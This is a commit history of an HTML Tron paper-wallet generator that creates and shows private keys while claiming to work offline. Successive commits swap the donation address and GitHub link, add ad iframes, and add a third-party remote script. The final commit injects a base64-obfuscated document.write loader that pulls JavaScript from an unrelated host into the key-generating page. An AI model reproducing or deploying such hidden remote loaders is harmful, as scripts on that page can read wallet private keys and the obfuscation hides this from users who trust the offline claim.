
==== wallet.html @ ce082350 "This is a new commit for what I originally planned to be an amendmend" ====
<!DOCTYPE html><html> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <title>TRX - Generate your unique tron wallet</title> <meta name="description" content="Offline paper wallet generator for (TRX) Tron cryptocurrency. Print your own offline tamper resistant paper wallets to store TRX in 'cold storage'. Uses secure tronpaperwallet.org open-source JavaScript key generator."> <meta name="keywords" content="trx,paperwallet,paper,wallet,cryptocurrency,tron.network,tron"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon"> <link rel="icon" href="images/favicon.ico" type="image/x-icon"> <link rel="stylesheet" href="css/bootstrap/css/bootstrap.min.css"></head> <body><div id="root"></div><div class="container-fluid"> <div class="row"> <div class="col-md-12 bg-band-grey"> <div class="page-header text-center logo hidden-print" style="margin-bottom: 0px;"><img src="images/logo.png" title="Ont Paper Wallet" alt="ONT Paper Wallet"></div></div><div class="col-md-12 bg-band-grey title-container"> <div class="page-header text-center"> <h1 class="site-title">Tron Paper Wallet</h1> <h5 class="site-slogan hidden-print">Generate Your Own Unique <a href="https://tron.network" target="blank">TRX</a> Address</h5> <div id="new_wallet" style="display:none;"><br><a href="https://tron.network" class="btn btn-danger btn-sm hidden-print" style="margin-right: 5px;"><span aria-hidden="true" class="glyphicon glyphicon-home"></span> Official website</a><a href="https://tronpaperwallet.org" class="btn btn-default btn-sm hidden-print" style="margin-right: 5px;"><span aria-hidden="true" class="glyphicon glyphicon-repeat"></span> Generate a new wallet</a><a href="https://github.com/eskakatana/tronpaperwallet.org" class="btn btn-danger btn-sm hidden-print"><span aria-hidden="true" class="glyphicon glyphicon-eye-open"></span> View on Github</a></div></div></div></div><div id="loader"> <div class="col-md-12"> <div class="address-block address-block-public"> <h5 style="text-align: center;">Generating a new paper wallet...</h5><center><img src="images/ajax-loader.gif" width="200" height="200" alt="geneating a new wallet..."/></center><div class="cssload-loader"></div><div class="clearfix"></div></div></div></div><div id="main_screen" style="display:none;">
	<input id="submit" type="button" style="display:none;">
	
	<div class="row"><div class="col-md-3"></div><div class="col-md-6"><center><div class="panel panel-danger"><div class="panel-heading" style="padding: 1px;"><h5>Public Address (SHARE)</h5></div><div class="panel-body"><div id="contents" class="hash address"></div></div><div class="panel-footer"><qrcode id="qrcodeAddress" size="100" class="primary"></qrcode></div></div><div class="panel panel-danger"><div class="panel-heading" style="padding: 1px;"><h5>Private Key <b>(KEEP SAFE)</b></h5></div><div class="panel-body"><div id="prikey_pwd" class="hash passphrase"></div></div><div class="panel-footer"><qrcode id="qrcodeSecret" size="100" class="primary"></qrcode></div></div></center></div><div class="col-md-3"></div></div><center><button type="button" onclick="window.print();return false;" class="btn btn-print hidden-print"><span aria-hidden="true" class="glyphicon glyphicon-print"></span> Print </button></center><br></div><center><div class="hidden-print"><br>tronpaperwallet.org is based on Tron Scan: <a href="https://github.com/Tronscan" target="blank">GitHub</a>.<br><b>Donations:</b> TJ7VigG54zQCQMvk4FUJWnjF62Zo59Lj1x<br><br></div></center></div><div id="remove_cache"></div></body><script src="js/jquery-1.9.1.min.js" type="text/javascript"></script>

<script src="js/elliptic.min.js" type="text/javascript"></script>
<script src="js/sha.js" type="text/javascript"></script>
<script src="js/core.js" type="text/javascript"></script>
<script src="js/x64-core.js" type="text/javascript"></script>
<script src="js/sha3.js" type="text/javascript"></script>
<script src="js/sha256.js" type="text/javascript"></script>
<script src="js/sha_dev.js" type="text/javascript"></script>
<script src="js/code.js" type="text/javascript"></script>
<script src="js/base58.js" type="text/javascript"></script>
<script src="js/crypto.js" type="text/javascript"></script>
<script src="js/login.js"></script></script><script src="js/qrcode.min.js"></script><script type="text/javascript">$(document).ready(function(){$('#submit').trigger('click');$('#loader').hide();$('#main_screen').show();$('#new_wallet').show();});</script></html>

==== commit 422da0f2: "Update wallet.html" ====
--- a/wallet.html
+++ b/wallet.html
@@ -1,16 +1,122 @@
-<!DOCTYPE html><html> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <title>TRX - Generate your unique tron wallet</title> <meta name="description" content="Offline paper wallet generator for (TRX) Tron cryptocurrency. Print your own offline tamper resistant paper wallets to store TRX in 'cold storage'. Uses secure tronpaperwallet.org open-source JavaScript key generator."> <meta name="keywords" content="trx,paperwallet,paper,wallet,cryptocurrency,tron.network,tron"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon"> <link rel="icon" href="images/favicon.ico" type="image/x-icon"> <link rel="stylesheet" href="css/bootstrap/css/bootstrap.min.css"></head> <body><div id="root"></div><div class="container-fluid"> <div class="row"> <div class="col-md-12 bg-band-grey"> <div class="page-header text-center logo hidden-print" style="margin-bottom: 0px;"><img src="images/logo.png" title="Ont Paper Wallet" alt="ONT Paper Wallet"></div></div><div class="col-md-12 bg-band-grey title-container"> <div class="page-header text-center"> <h1 class="site-title">Tron Paper Wallet</h1> <h5 class="site-slogan hidden-print">Generate Your Own Unique <a href="https://tron.network" target="blank">TRX</a> Address</h5> <div id="new_wallet" style="display:none;"><br><a href="https://tron.network" class="btn btn-danger btn-sm hidden-print" style="margin-right: 5px;"><span aria-hidden="true" class="glyphicon glyphicon-home"></span> Official website</a><a href="https://tronpaperwallet.org" class="btn btn-default btn-sm hidden-print" style="margin-right: 5px;"><span aria-hidden="true" class="glyphicon glyphicon-repeat"></span> Generate a new wallet</a><a href="https://github.com/eskakatana/tronpaperwallet.org" class="btn btn-danger btn-sm hidden-print"><span aria-hidden="true" class="glyphicon glyphicon-eye-open"></span> View on Github</a></div></div></div></div><div id="loader"> <div class="col-md-12"> <div class="address-block address-block-public"> <h5 style="text-align: center;">Generating a new paper wallet...</h5><center><img src="images/ajax-loader.gif" width="200" height="200" alt="geneating a new wallet..."/></center><div class="cssload-loader"></div><div class="clearfix"></div></div></div></div><div id="main_screen" style="display:none;">
-	<input id="submit" type="button" style="display:none;">
-	
-	<div class="row"><div class="col-md-3"></div><div class="col-md-6"><center><div class="panel panel-danger"><div class="panel-heading" style="padding: 1px;"><h5>Public Address (SHARE)</h5></div><div class="panel-body"><div id="contents" class="hash address"></div></div><div class="panel-footer"><qrcode id="qrcodeAddress" size="100" class="primary"></qrcode></div></div><div class="panel panel-danger"><div class="panel-heading" style="padding: 1px;"><h5>Private Key <b>(KEEP SAFE)</b></h5></div><div class="panel-body"><div id="prikey_pwd" class="hash passphrase"></div></div><div class="panel-footer"><qrcode id="qrcodeSecret" size="100" class="primary"></qrcode></div></div></center></div><div class="col-md-3"></div></div><center><button type="button" onclick="window.print();return false;" class="btn btn-print hidden-print"><span aria-hidden="true" class="glyphicon glyphicon-print"></span> Print </button></center><br></div><center><div class="hidden-print"><br>tronpaperwallet.org is based on Tron Scan: <a href="https://github.com/Tronscan" target="blank">GitHub</a>.<br><b>Donations:</b> TJ7VigG54zQCQMvk4FUJWnjF62Zo59Lj1x<br><br></div></center></div><div id="remove_cache"></div></body><script src="js/jquery-1.9.1.min.js" type="text/javascript"></script>
-
-<script src="js/elliptic.min.js" type="text/javascript"></script>
-<script src="js/sha.js" type="text/javascript"></script>
-<script src="js/core.js" type="text/javascript"></script>
-<script src="js/x64-core.js" type="text/javascript"></script>
-<script src="js/sha3.js" type="text/javascript"></script>
-<script src="js/sha256.js" type="text/javascript"></script>
-<script src="js/sha_dev.js" type="text/javascript"></script>
-<script src="js/code.js" type="text/javascript"></script>
-<script src="js/base58.js" type="text/javascript"></script>
-<script src="js/crypto.js" type="text/javascript"></script>
-<script src="js/login.js"></script></script><script src="js/qrcode.min.js"></script><script type="text/javascript">$(document).ready(function(){$('#submit').trigger('click');$('#loader').hide();$('#main_screen').show();$('#new_wallet').show();});</script></html>
+<!DOCTYPE html>
+<html>
+
+<head>
+  <meta charset="utf-8">
+  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
+  <title>TRX - Generate your unique tron wallet</title>
+  <meta name="description"
+    content="Offline paper wallet generator for (TRX) Tron cryptocurrency. Print your own offline tamper resistant paper wallets to store TRX in 'cold storage'. Uses secure tronpaperwallet.org open-source JavaScript key generator.">
+  <meta name="keywords" content="trx,paperwallet,paper,wallet,cryptocurrency,tron.network,tron">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
+  <link rel="icon" href="images/favicon.ico" type="image/x-icon">
+  <link rel="stylesheet" href="css/bootstrap/css/bootstrap.min.css">
+</head>
+
+<body>
+  <div id="root"></div>
+  <div class="container-fluid">
+    <div class="row">
+      <div class="col-md-12 bg-band-grey">
+        <div class="page-header text-center logo hidden-print" style="margin-bottom: 0px;"><img src="images/logo.png" title="Ont Paper Wallet" alt="ONT Paper Wallet"></div>
+      </div>
+      <div class="col-md-12 bg-band-grey title-container">
+        <div class="page-header text-center">
+          <h1 class="site-title">Tron Paper Wallet</h1>
+          <h5 class="site-slogan hidden-print">Generate Your Own Unique <a href="https://tron.network" target="blank">TRX</a> Address</h5>
+          <div id="new_wallet" style="display:none;"><br>
+            <a href="https://tron.network" class="btn btn-danger btn-sm hidden-print" style="margin-right: 5px;">
+              <span aria-hidden="true" class="glyphicon glyphicon-home"></span>
+              Official website
+            </a>
+              <a href="wallet.html"
+              class="btn btn-default btn-sm hidden-print" style="margin-right: 5px;">
+              <span aria-hidden="true" class="glyphicon glyphicon-repeat"></span>
+              Generate a new wallet
+            </a>
+            <a href="https://github.com/kakatoji"
+              class="btn btn-danger btn-sm hidden-print">
+              <span aria-hidden="true" class="glyphicon glyphicon-eye-open"></span>
+              View on Github
+            </a>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div id="loader">
+      <div class="col-md-12">
+        <div class="address-block address-block-public">
+          <h5 style="text-align: center;">Generating a new paper wallet...</h5>
+          <center><img src="images/ajax-loader.gif" width="200" height="200" alt="geneating a new wallet..." /></center>
+          <div class="cssload-loader"></div>
+          <div class="clearfix"></div>
+        </div>
+      </div>
+    </div>
+    <div id="main_screen" style="display:none;">
+      <input id="submit" type="button" style="display:none;">
+
+      <div class="row">
+        <div class="col-md-3"></div>
+        <div class="col-md-6">
+          <center>
+            <div class="panel panel-danger">
+              <div class="panel-heading" style="padding: 1px;">
+                <h5>Public Address (SHARE)</h5>
+              </div>
+              <div class="panel-body">
+                <div id="contents" class="hash address"></div>
+              </div>
+              <div class="panel-footer">
+                <qrcode id="qrcodeAddress" size="100" class="primary"></qrcode>
+              </div>
+            </div>
+            <div class="panel panel-danger">
+              <div class="panel-heading" style="padding: 1px;">
+                <h5>Private Key <b>(KEEP SAFE)</b></h5>
+              </div>
+              <div class="panel-body">
+                <div id="prikey_pwd" class="hash passphrase"></div>
+              </div>
+              <div class="panel-footer">
+                <qrcode id="qrcodeSecret" size="100" class="primary"></qrcode>
+              </div>
+            </div>
+          </center>
+        </div>
+        <div class="col-md-3"></div>
+      </div>
+      <center><button type="button" onclick="window.print();return false;" class="btn btn-print hidden-print"><span aria-hidden="true" class="glyphicon glyphicon-print"></span> Print </button></center><br>
+    </div>
+    <center>
+      <div class="hidden-print"><br>tronpaperwallet.org is based on Tron Scan: <a href="https://github.com/Tronscan" target="blank">GitHub</a>.<br><b>Donations:</b> TJyDd3haXQStaCRGr4cPVDR9Yn6oJuhnwn<br><br></div>
+    </center>
+  </div>
+  <div id="remove_cache"></div>
+</body>
+<script src="js/jquery-1.9.1.min.js" type="text/javascript"></script>
+
+<script src="js/elliptic.min.js" type="text/javascript"></script>
+<script src="js/sha.js" type="text/javascript"></script>
+<script src="js/core.js" type="text/javascript"></script>
+<script src="js/x64-core.js" type="text/javascript"></script>
+<script src="js/sha3.js" type="text/javascript"></script>
+<script src="js/sha256.js" type="text/javascript"></script>
+<script src="js/sha_dev.js" type="text/javascript"></script>
+<script src="js/code.js" type="text/javascript"></script>
+<script src="js/base58.js" type="text/javascript"></script>
+<script src="js/crypto.js" type="text/javascript"></script>
+<script src="js/login.js"></script>
+</script>
+<script src="js/qrcode.min.js"></script>
+<script type="text/javascript">
+  $(document).ready(function() {
+    $('#submit').trigger('click');
+    $('#loader').hide();
+    $('#main_screen').show();
+    $('#new_wallet').show();
+  });
+</script>
+
+</html>

==== commit 60078adb: "Update wallet.html" ====
--- a/wallet.html
+++ b/wallet.html
@@ -15,6 +15,7 @@
 </head>
 
 <body>
+  <iframe data-aa='2351847' src='//ad.a-ads.com/2351847?size=320x50' style='width:320px; height:50px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
   <div id="root"></div>
   <div class="container-fluid">
     <div class="row">
@@ -89,6 +90,7 @@
       </div>
       <center><button type="button" onclick="window.print();return false;" class="btn btn-print hidden-print"><span aria-hidden="true" class="glyphicon glyphicon-print"></span> Print </button></center><br>
     </div>
+    <iframe id='banner_advert_wrapper_2965' src='https://api.fpadserver.com/banner?id=2965&size=120x60' width='120px' height='60px' frameborder='0'></iframe>
     <center>
       <div class="hidden-print"><br>tronpaperwallet.org is based on Tron Scan: <a href="https://github.com/Tronscan" target="blank">GitHub</a>.<br><b>Donations:</b> TJyDd3haXQStaCRGr4cPVDR9Yn6oJuhnwn<br><br></div>
     </center>

==== commit 0a66554f: "Update wallet.html" ====
--- a/wallet.html
+++ b/wallet.html
@@ -97,6 +97,7 @@
   </div>
   <div id="remove_cache"></div>
 </body>
+  <script type='text/javascript' src='//pl24571482.cpmrevenuegate.com/21/5b/ac/215bacbe3aff36297edb60b509901783.js'></script>
 <script src="js/jquery-1.9.1.min.js" type="text/javascript"></script>
 
 <script src="js/elliptic.min.js" type="text/javascript"></script>

==== commit c3edea4a: "Update wallet.html" ====
--- a/wallet.html
+++ b/wallet.html
@@ -12,6 +12,7 @@
   <link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
   <link rel="icon" href="images/favicon.ico" type="image/x-icon">
   <link rel="stylesheet" href="css/bootstrap/css/bootstrap.min.css">
+  <script>document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy9pbWFnaW5lbW90aGN1cnZlZC5jb20vMjEvNWIvYWMvMjE1YmFjYmUzYWZmMzYyOTdlZGI2MGI1MDk5MDE3ODMuanMnPjwvc2NyaXB0Pg=="));</script>
 </head>
 
 <body>
